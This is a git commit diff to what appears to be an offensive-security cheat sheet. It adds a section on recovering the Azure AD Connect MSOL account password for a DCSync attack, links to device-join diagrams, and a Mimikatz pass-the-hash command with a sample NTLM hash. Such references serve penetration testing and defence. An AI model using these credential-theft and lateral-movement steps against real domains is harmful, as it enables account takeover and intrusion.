Azure AD Connect - MSOL Account's password and DCSync
parent
71a307a86b
commit
c19e36ad34
|
|
@ -9,6 +9,7 @@
|
|||
* [Azure AD - Enumeration](#azure-ad---enumeration)
|
||||
* [Azure AD - Sign in with a service principal](#azure-ad---sign-in-with-a-service-principal)
|
||||
* [Azure AD Connect - Password extraction](#azure-ad-connect---password-extraction)
|
||||
* [Azure AD Connect - MSOL Account's password and DCSync](#azure-ad-connect---msol-accounts-password-and-dcsync)
|
||||
* [Azure AD Connect - Seamless Single Sign On Silver Ticket](#azure-ad-connect---seamless-single-sign-on-silver-ticket)
|
||||
* [Azure AD - ADFS Federation Server ~Cloud Kerberos](#azure-ad---adfs-federation-server-cloud-kerberos)
|
||||
* [Azure AD - Persistence via Automation accounts](#azure-ad---persistence-via-automation-accounts)
|
||||
|
|
@ -111,6 +112,11 @@
|
|||
|
||||

|
||||
|
||||
* Azure AD Joined : https://pbs.twimg.com/media/EQZv62NWAAEQ8wE?format=jpg&name=large
|
||||
* Workplace Joined : https://pbs.twimg.com/media/EQZv7UHXsAArdhn?format=jpg&name=large
|
||||
* Hybrid Joined : https://pbs.twimg.com/media/EQZv77jXkAAC4LK?format=jpg&name=large
|
||||
* Workplace joined on AADJ or Hybrid : https://pbs.twimg.com/media/EQZv8qBX0AAMWuR?format=jpg&name=large
|
||||
|
||||
## Azure Storage Account - Access
|
||||
|
||||
* Blobs – *.blob.core.windows.net
|
||||
|
|
@ -299,6 +305,16 @@ git clone https://github.com/fox-it/adconnectdump
|
|||
# DCSync with AD Sync account
|
||||
```
|
||||
|
||||
## Azure AD Connect - MSOL Account's password and DCSync
|
||||
|
||||
You can perform **DCSync** attack using the MSOL account.
|
||||
|
||||
Prerequisite:
|
||||
* Compromise a server with Azure AD Connect service
|
||||
* Access to ADSyncAdmins or local Administrators groups
|
||||
|
||||
Use the script **azuread_decrypt_msol.ps1** from @xpn : https://gist.github.com/xpn/0dc393e944d8733e3c63023968583545#file-azuread_decrypt_msol-ps1 to recover the decrypted password for the MSOL account
|
||||
|
||||
## Azure AD Connect - Seamless Single Sign On Silver Ticket
|
||||
|
||||
> Anyone who can edit properties of the AZUREADSSOACCS$ account can impersonate any user in Azure AD using Kerberos (if no MFA)
|
||||
|
|
|
|||
|
|
@ -80,6 +80,12 @@ Switch to minidump
|
|||
mimikatz # sekurlsa::logonPasswords
|
||||
```
|
||||
|
||||
## Mimikatz - Pass The Hash
|
||||
|
||||
```powershell
|
||||
mimikatz # sekurlsa::pth /user:SCCM$ /domain:IDENTITY /ntlm:e722dfcd077a2b0bbe154a1b42872f4e /run:powershell
|
||||
```
|
||||
|
||||
## Mimikatz - Golden ticket
|
||||
|
||||
```powershell
|
||||
|
|
|
|||
Loading…
Reference in New Issue